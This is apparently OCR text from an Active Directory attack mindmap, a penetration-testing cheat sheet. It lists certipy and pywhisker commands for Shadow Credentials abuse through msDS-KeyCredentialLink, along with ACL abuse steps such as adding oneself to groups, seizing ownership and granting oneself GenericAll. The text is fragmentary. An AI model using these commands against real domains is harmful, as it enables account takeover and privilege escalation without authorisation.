 certipy shadow auto '-u <user>@<domain>' -p
<password> -account '<target_account>'
can change msDS-KeyCredentialLInk
(Generic Write) + ADCS
Shadow Credentials
pywhisker.py -d "FQDN_DOMAIN" -u "user1" -p "CERTIFICATE_PAS
--target "TARGET_SAMNAME" --action "list"
GenericAll/GenericWrite/Self/Add
Extended Rights
Add member to the group
On Group
Write Owner
Grant Ownership
WriteDACL + WriteOwner
Grant rights
Give yourself generic all